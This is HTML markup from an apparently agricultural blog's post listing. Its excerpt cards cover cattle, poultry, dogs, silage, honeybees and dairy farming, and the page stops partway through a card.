		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/indian-cow-62-5-13_5_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/indian-cow-62-5-13_5_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/indian-cow-62-5-13_5_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/indian-cow-62-5-13_5_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/way-elderly-people-used-identify-milk-giving-cattle/" rel="bookmark">
			In this way, elderly people used to identify ...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">20 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Generally when the farmer buys cattle, at that time they should check whether the animal is in her proper milking peri...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/way-elderly-people-used-identify-milk-giving-cattle/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/way-elderly-people-used-identify-milk-giving-cattle/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=In this way, elderly people used to identify the milk giving cattle&url=https://blog.apnikheti.com/way-elderly-people-used-identify-milk-giving-cattle/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4172" class="post-4172 post type-post status-publish format-standard has-post-thumbnail hentry tag-benefits tag-chicks tag-eggs tag-fisheries-poultry tag-laying-eggs tag-meat tag-poultry-farming">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/poultrfg_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/poultrfg_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/poultrfg_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/poultrfg_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/poultry-farming-benefical-business/" rel="bookmark">
			Why Poultry Farming is a Benefical Business...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/pic0002-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ravi-kumar/" title="View all posts by Ravi Kumar" rel="author">Ravi Kumar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">20 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Here are some points that why poultry farming is a beneficial business :</p>
<p style="text-align: justify;">1. Eggs a...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/poultry-farming-benefical-business/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/poultry-farming-benefical-business/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Why Poultry Farming is a Benefical Business&url=https://blog.apnikheti.com/poultry-farming-benefical-business/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4083" class="post-4083 post type-post status-publish format-standard has-post-thumbnail hentry tag-dog tag-dog-farm tag-pets tag-puppies">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/puppy_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/puppy_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/puppy_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/puppy_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/things-keep-mind-buying-dog/" rel="bookmark">
			Things to keep in mind while buying a Puppy....</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">18 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Usually people start keeping pets without even knowing about their nature which sometimes leads to difficulties. Keep ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/things-keep-mind-buying-dog/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/things-keep-mind-buying-dog/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Things to keep in mind while buying a Puppy.&url=https://blog.apnikheti.com/things-keep-mind-buying-dog/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3967" class="post-3967 post type-post status-publish format-standard has-post-thumbnail hentry tag-antibiotics tag-chicken tag-livestock tag-poultry-farming tag-raanikhet">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/poultry_800x400-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/poultry_800x400.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/poultry_800x400-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/poultry_800x400-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/non-curable-disease-can-affect-poultry-business-badly/" rel="bookmark">
			A non-curable disease that can affect the pou...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2020/04/arpinder-130x150.png" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/arpinder/" title="View all posts by Arpinder Singh" rel="author">Arpinder Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">14 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">In poultry, there is a contagious disease that is non-curable; name of the disease is “Raanikhet”. Not only in pou...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/non-curable-disease-can-affect-poultry-business-badly/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/non-curable-disease-can-affect-poultry-business-badly/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=A non-curable disease that can affect the poultry business badly&url=https://blog.apnikheti.com/non-curable-disease-can-affect-poultry-business-badly/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3970" class="post-3970 post type-post status-publish format-standard has-post-thumbnail hentry tag-balanced-diet tag-cervix tag-conceive tag-farmers tag-injection tag-problem tag-rasond tag-reasons tag-repeat-breeder tag-repetovet tag-semen">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-39-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="diseaes" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-39.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-39-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-39-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/causes-solutions-not-conceiving-pregnancy-animals-spite-insemination/" rel="bookmark">
			Causes and solutions of not conceiving pregna...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/02/pic0002-1-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ravi-kumar/" title="View all posts by Ravi Kumar" rel="author">Ravi Kumar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">14 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Cattle which do not conceive pregnancy even after 3 times injection of semen are called as repeater. This problem is c...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/causes-solutions-not-conceiving-pregnancy-animals-spite-insemination/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/causes-solutions-not-conceiving-pregnancy-animals-spite-insemination/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Causes and solutions of not conceiving pregnancy in animals in spite of insemination&url=https://blog.apnikheti.com/causes-solutions-not-conceiving-pregnancy-animals-spite-insemination/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3641" class="post-3641 post type-post status-publish format-standard has-post-thumbnail hentry category-livestock tag-buffaloes tag-cattle tag-cows tag-delivery tag-dhatan-da-chura tag-diet tag-pregnancy">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-2-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="pregnany" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-2.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-2-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/tips-taking-care-pregnant-cattle/" rel="bookmark">
			Tips for taking care of the pregnant cattle...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">09 Feb-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a>, <a href="https://blog.apnikheti.com/category/livestock/" rel="category tag">Livestock</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">It is important to have information about the diet of cattle. In addition to maintain a good health, cows/buffaloes ne...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/tips-taking-care-pregnant-cattle/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/tips-taking-care-pregnant-cattle/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Tips for taking care of the pregnant cattle&url=https://blog.apnikheti.com/tips-taking-care-pregnant-cattle/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3603" class="post-3603 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture tag-dry-season tag-harvesting tag-moisture tag-preparation-of-silage tag-preservation tag-protect tag-silage tag-silo-trench tag-wet-season">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-8-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="chara" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-8.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-8-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-8-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/3603/" rel="bookmark">
			Get information about Silage making...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">08 Feb-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Silage making is a way for the preservation of fodder during moisture or wet season for the further use in dry season....</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/3603/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/3603/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Get information about Silage making&url=https://blog.apnikheti.com/3603/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3536" class="post-3536 post type-post status-publish format-standard has-post-thumbnail hentry tag-diseases tag-distemper tag-dogs tag-laptosparirosis tag-liver-conspiracy tag-para-influenza tag-rabies tag-viral-disease">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/dog-En-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dos disease" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/dog-En.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/dog-En-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/dog-En-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/common-diseases-dogs-2/" rel="bookmark">
			Common diseases in Dogs...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2020/04/arpinder-130x150.png" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/arpinder/" title="View all posts by Arpinder Singh" rel="author">Arpinder Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">06 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">6 contagious diseases are commonly seen in Dogs, if not treated on time they can lead to death. Let us know about the ...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/common-diseases-dogs-2/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/common-diseases-dogs-2/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Common diseases in Dogs&url=https://blog.apnikheti.com/common-diseases-dogs-2/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3517" class="post-3517 post type-post status-publish format-standard has-post-thumbnail hentry tag-bee-colonies tag-beekeepers tag-flowers tag-honey tag-honey-bees tag-information tag-pollination tag-pollinators tag-populations tag-wondrous">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-9-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="honey" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-9.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-9-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-9-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/3517/" rel="bookmark">
			Wondrous information about Honeybees...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">06 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Honey Bees are very important in our life. Today we are going to tell you about the wondrous information about honeybe...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/3517/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/3517/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Wondrous information about Honeybees&url=https://blog.apnikheti.com/3517/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3172" class="post-3172 post type-post status-publish format-standard has-post-thumbnail hentry category-all tag-animal tag-apnikheti tag-farms tag-growing tag-heifers tag-husbandry tag-machinery tag-milk tag-production tag-shed">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/11/dairy-farm1-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cows" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/11/dairy-farm1.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/11/dairy-farm1-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/11/dairy-farm1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/things-kept-mind-starting-dairy-farming/" rel="bookmark">
			Things to be kept in mind before starting dai...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/kawal-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/kawaljeet/" title="View all posts by Kawaljeet Kaur" rel="author">Kawaljeet Kaur</a></span></span><span class="meta-date">
		<time class="entry-date published updated">10 Nov-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p>If the dairy farm is started with right methods and proper information, then it is a very successful business as it is one of the best allied activiti...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/things-kept-mind-starting-dairy-farming/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/things-kept-mind-starting-dairy-farming/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Things to be kept in mind before starting dairy farming&url=https://blog.apnikheti.com/things-kept-mind-starting-dairy-farming/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3146" class="post-3146 post type-post status-publish format-standard has-post-thumbnail hentry category-miscellaneous tag-biggest-animal tag-blue-whale tag-elephant tag-frog tag-giraffe tag-hummingbird tag-largest-animal tag-largest-mammal tag-maximum-weight tag-minimum-weight tag-most-beautiful-bird tag-ostrich tag-poison-dart-frog tag-poisonous-animal tag-predators tag-quetzal tag-red-sea-urchins tag-sea tag-smallest-animal tag-tallest-animal">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/11/Facts-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/11/Facts.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/11/Facts-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/11/Facts-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/may-not-know-facts-birds-animals/" rel="bookmark">
			You may not know these Facts about Birds and ...</a></h2>			</a>
			</h2>

